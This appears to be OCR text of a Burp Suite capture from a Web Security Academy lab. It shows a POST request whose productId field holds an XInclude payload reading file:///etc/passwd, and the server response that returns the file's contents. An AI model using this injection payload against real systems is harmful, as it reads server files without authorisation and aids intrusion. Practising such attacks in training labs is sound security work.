 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ace009803efd3ab802e3a3300180036.web-security-academy.net
3 Cookie: session=oU74I74eLsodIDr1xMTN70kmhzXi81bM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ace009803efd3ab802e3a3300180036.web-security-academy.net/
product?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 130
11 Origin:
https://0ace009803efd3ab802e3a3300180036.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=<test xmlns:xi="http://www.w3.org/2001/XInclude">
18 <xi:include parse="text"
href="file:///etc/passwd"/></test>&storeId=1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2285
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
Search... 0 matches